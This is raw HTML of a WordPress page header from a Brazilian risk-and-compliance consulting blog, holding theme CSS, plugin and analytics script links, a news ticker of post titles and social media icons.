!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769910012' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/15763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=15763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fifrs-tera-nova-regra-para-provisoes-contra-perdas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fifrs-tera-nova-regra-para-provisoes-contra-perdas&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-15763 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 31, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
